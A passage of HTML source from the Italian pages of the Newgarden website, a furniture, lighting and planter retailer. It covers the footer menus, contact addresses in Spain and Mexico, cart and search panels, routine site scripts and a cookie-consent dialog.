<li id="menu-item-56014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56014"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-portatile/">Portatili</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Mobili</h4><div class="menu-mobiliario-italiano-container"><ul id="menu-mobiliario-italiano" class="menu"><li id="menu-item-56054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56054"><a href="https://newgarden.es/it/categoria-prodotto/mobili/seggiole/">Seggiole</a></li>
<li id="menu-item-56055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56055"><a href="https://newgarden.es/it/categoria-prodotto/mobili/banconi-da-bar/">Banconi da bar</a></li>
<li id="menu-item-56056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56056"><a href="https://newgarden.es/it/categoria-prodotto/mobili/portabottiglie/">Portabottiglie</a></li>
<li id="menu-item-56057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56057"><a href="https://newgarden.es/it/categoria-prodotto/mobili/tavoli-e-tavolini/">Tavoli e tavolini</a></li>
<li id="menu-item-56058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56058"><a href="https://newgarden.es/it/categoria-prodotto/mobili/lettini-e-letti-balinesi/">Lettini e letti balinesi</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Vasi da fiori</h4><div class="menu-maceteros-footer-italiano-container"><ul id="menu-maceteros-footer-italiano" class="menu"><li id="menu-item-56070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56070"><a href="https://newgarden.es/it/categoria-prodotto/vasi/fioriere/">Fioriere</a></li>
<li id="menu-item-56071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56071"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-illuminati/">Vasi illuminati</a></li>
<li id="menu-item-56072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56072"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-quadrati-it/">Vasi quadrati</a></li>
<li id="menu-item-56075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56075"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-rotondi/">Vasi rotondi</a></li>
<li id="menu-item-56076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56076"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-non-illuminati/">Vasi non illuminati</a></li>
</ul></div></div>				</div>
				
				<div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-4" class="widget widget_block"><h4 style="color:white;">Newgarden Europa</h4>
<p>+ 34 968 97 88 06<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="20494e464f604e455747415244454e0e4553">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN Spain</strong><br />
Avenida de Francia · 5-15<br />
Polígono Industrial Las Salinas<br />
CP:30840 Alhama de Murcia <br /> (Murcia) España</p></p></div>				</div>
				
				<div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-5" class="widget widget_block"><h4 style="color:white;">Newgarden América</h4>
<p>+ 52 442 688 94 83<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="741d1a121b190c341a110313150610111a5a1107">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN México</strong><br />
Av Pirineos · 535-Bodega 7<br />
Benito Juárez<br />
76089 Santiago de Querétaro <br />Qro. México</p></p></div><div id="block-12" class="widget widget_block"><p>
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Italiano</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-first-item">
						<a href="https://newgarden.es/donde-estamos/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spagnolo<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://newgarden.es/en/where-we-are/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglese<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr">
						<a href="https://newgarden.es/fr/ou-sommes-nous/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Francese<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://newgarden.es/de/wo-sind-wir/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Tedesco<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</p></div><div id="block-14" class="widget widget_block"><div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-13" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><a href="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png"><img fetchpriority="high" decoding="async" width="1024" height="783" src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png" alt="" class="wp-image-65470" style="aspect-ratio:1.3077905491698596;width:140px;height:auto" srcset="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png 1024w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-600x459.png 600w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-300x229.png 300w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-768x587.png 768w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="block-18" class="widget widget_block widget_text"><p></p></div>				</div>
				
		</div>
	</div>
</div><div class="footer-main site-info items-vertical">
			<div class="footer-container container">
			<hr class="divider">
		</div>
	
	<div class="footer-container container">
		
			<div class="footer-items footer-center">
				<nav class="menu-topbottom-menu-italiano-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-55853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55853"><a href="https://newgarden.es/politica-privacidad/">Politica sulla privacy</a></li>
<li id="menu-item-55854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55854"><a href="https://newgarden.es/cookies/">Cookies</a></li>
<li id="menu-item-56110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56110"><a href="https://newgarden.es/it/termini-e-condizioni/">Termini e condizioni</a></li>
<li id="menu-item-66243" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66243"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Preferenze</a></li>
</ul></nav>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->

	<div id="cart-panel" class="cart-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>

				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>

			<div class="panel-header">
				<div class="panel__title">Cart					<span class="cart-panel-counter">(0)</span></div>
			</div>

			<div class="panel-content woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">
		<img src="https://newgarden.es/wp-content/themes/konte/images/empty-bag.svg" alt="Nessun prodotto nel carrello.">
		Nessun prodotto nel carrello.	</p>


				</div>
			</div>
		</div>
	</div>
	
	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Search</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://newgarden.es/it/">
					<div class="search-fields">
						<span class="screen-reader-text">Search</span>
						<input type="text" name="s" class="search-field" placeholder="Search&hellip;" autocomplete="off">
													<input type="hidden" name="post_type" value="product">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Search Result</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/it/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

				<div class="mobile-menu__search-form">
	<form method="get" action="https://newgarden.es/it/">
		<label>
			<span class="screen-reader-text">Search</span>
			<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>			<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
							<input type="hidden" name="post_type" value="product">
					</label>
	</form>
</div>
<nav class="mobile-menu__nav"><ul id="menu-main-menu-italiano-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56170"><a href="https://newgarden.es/it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56171"><a href="https://newgarden.es/it/negozio/">Prodotti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56172"><a href="https://newgarden.es/it/negozio/">VEDI TUTTI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56173"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogo generale 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56175"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/">ILLUMINAZIONE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56176"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-terra/">LAMPADE DA TERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56177"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-tavolo/">LAMPADE DA TAVOLO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56178"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lanterne-e-lampade-da-parete/">LANTERNE E LAMPADE DA PARETE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56179"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-senza-fili/">PLAFONIERE SENZA FILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56180"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-con-cavo/">PLAFONIERE CON CAVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56194"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/ghirlande/">GHIRLANDE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56195"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/fari-e-picchetti/">FARI E PICCHETTI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56196"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/sfere-e-cubi/">SFERE E CUBI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56197"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-da-parete/">APPLIQUE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56198"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-portatile/">PORTATILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56199"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/altoparlanti/">ALTOPARLANTI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56200"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/natale/">NATALE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56201"><a href="https://newgarden.es/it/categoria-prodotto/mobili/">MOBILI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56202"><a href="https://newgarden.es/it/categoria-prodotto/mobili/lettini-e-letti-balinesi/">LETTINI E LETTI BALINESI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56203"><a href="https://newgarden.es/it/categoria-prodotto/mobili/seggiole/">SEGGIOLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56204"><a href="https://newgarden.es/it/categoria-prodotto/mobili/tavoli-e-tavolini/">TAVOLI E TAVOLINI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56205"><a href="https://newgarden.es/it/categoria-prodotto/mobili/portabottiglie/">PORTABOTTIGLIE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56206"><a href="https://newgarden.es/it/categoria-prodotto/mobili/banconi-da-bar/">BANCONI DA BAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56269"><a href="https://newgarden.es/it/categoria-prodotto/vasi/">VASI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56270"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-non-illuminati/">VASI NON ILLUMINATI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56271"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-illuminati/">VASI ILLUMINATI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56272"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-rotondi/">VASI ROTONDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56273"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-quadrati-it/">VASI QUADRATI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56274"><a href="https://newgarden.es/it/categoria-prodotto/vasi/fioriere/">FIORIERE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56275"><a href="#">Acquista</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56276"><a target="_blank" rel="noopener" href="https://newgardenshop.it/">Negozi privati</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56277"><a href="https://newgardenshop.it/pages/acquistare-professionista">Negozio professionale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56278"><a href="https://newgarden.es/it/sostenibilidad-2/">Sostenibile e responsabile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56279"><a href="https://newgarden.es/it/lo-spirito-felice-come-filosofia-di-vita/">Il talento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56280"><a href="https://newgarden.es/it/professionisti/">Professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56284"><a href="https://newgarden.es/it/contatti/">Contatti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56285"><a href="https://newgarden.es/it/contatti/">Contatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56286"><a href="https://newgardenshop.es/pages/contactanos">Assistenza post-vendita</a></li>
</ul>
</li>
</ul></nav><hr class="mobile-menu__divider divider">						<div class="mobile-menu__cart">
							<a href="https://newgarden.es/it/carrello/">
								<span class="mobile-menu__cart-text">Shopping Cart</span>
								<span class="mobile-menu__cart-icon">
									<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>									<span class="counter cart-counter">0</span>
								</span>
							</a>
						</div>
						<hr class="mobile-menu__divider divider">						<div class="currency currency-switcher--wcml up "><span class="label">Currency</span></div>												
		<div class="language list-dropdown up  list-dropdown--show-name">
							<span class="label">Language</span>
						<div class="dropdown">
				<span class="current">
					<span class="selected">Italiano</span>
					<span class="svg-icon icon-arrow-dropdown size-smaller caret"><svg> <use xlink:href="#arrow-dropdown"></use> </svg></span>				</span>
				<ul>
					<li class="it"><a href="https://newgarden.es/it/dove-siamo/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano" class="language-dropdown__flag"><span class="name">Italiano</span></a></li>
	<li class="es"><a href="https://newgarden.es/donde-estamos/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Spagnolo" class="language-dropdown__flag"><span class="name">Spagnolo</span></a></li>
	<li class="en"><a href="https://newgarden.es/en/where-we-are/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Inglese" class="language-dropdown__flag"><span class="name">Inglese</span></a></li>
	<li class="fr"><a href="https://newgarden.es/fr/ou-sommes-nous/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Francese" class="language-dropdown__flag"><span class="name">Francese</span></a></li>
	<li class="de"><a href="https://newgarden.es/de/wo-sind-wir/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Tedesco" class="language-dropdown__flag"><span class="name">Tedesco</span></a></li>				</ul>
			</div>
		</div>

								<hr class="mobile-menu__divider divider"><div class="mobile-menu__account-login">
									<a href="https://newgarden.es/it/il-mio-account/">Sign In</a>
								</div><hr class="mobile-menu__divider divider">		</div>
	</div>

	
		<div id="quick-view-modal" class="quick-view-modal modal">
			<div class="backdrop"></div>
			<div class="modal-content container woocommerce">
				<div class="hamburger-menu button-close active">
					<span class="menu-text">Close</span>
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<div class="product"></div>
				<span class="modal-loader"><span class="spinner"></span></span>
			</div>
		</div>

		

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		(function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp");

		doofinderApp("config", "language", "it");
		</script>
		<script src="https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js" async></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito web utilizza cookie propri e di terzi per facilitare la navigazione, per raccogliere informazioni statistiche sulla tua navigazione, per poterti mostrare pubblicità legata alle tue preferenze, e puoi disattivare questa opzione dal tuo browser.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Preferenze</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Accettare</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Politica dei cookie</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Chiudi" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Chiudi</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. <a id="wt-cli-policy-link" tabindex="0" href="https://developing.newgarden.es/politica-cookies/" style="display:inline-block; background:none; border-radius:0px; text-align:left; font-size:14px; padding:5px 8px; padding-left:5px; margin-left:0px; line-height:16px; border:solid 0px #fff; text-decoration:underline; font-weight:600;" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Politica dei cookie</a></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostra di più" data-readless-text="Mostra meno"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Sempre abilitato                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__zlcmid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is used by Zendesk live chat and is used to store the live chat ID.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
